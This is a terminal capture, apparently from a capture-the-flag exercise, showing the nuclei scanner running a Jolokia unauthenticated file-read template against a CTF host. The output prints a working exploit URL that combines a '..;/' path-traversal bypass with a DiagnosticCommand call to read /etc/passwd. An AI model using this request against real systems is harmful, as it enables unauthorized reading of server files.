 rens@DESKTOP-T5TJ65M:~$ nuclei -t /home/rens/nuclei-templates/http/misconfiguration/jolokia/jolokia-unauthenticated-lfi.yaml -u 'http://fh23w51c.bluewings.ctfio.com/staff/..;/'
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v2.9.15
projectdiscovery.io
[INF] Current nuclei version: v2.9.15 (outdated)
[INF] Current nuclei-templates version: v9.7.2 (latest)
[INF] New templates added in latest release: 61
[INF] Templates loaded for current scan: 1
[INF] Targets loaded for current scan: 1
[jolokia-unauthenticated-lfi] [http] [high] http://fh23w51c.bluewings.ctfio.com/staff/..;/jolokia/exec/com.sun.management:type=DiagnosticCommand/compilerDirectivesAdd/!/etc!/passwd
rens@DESKTOP-T5TJ65M:~$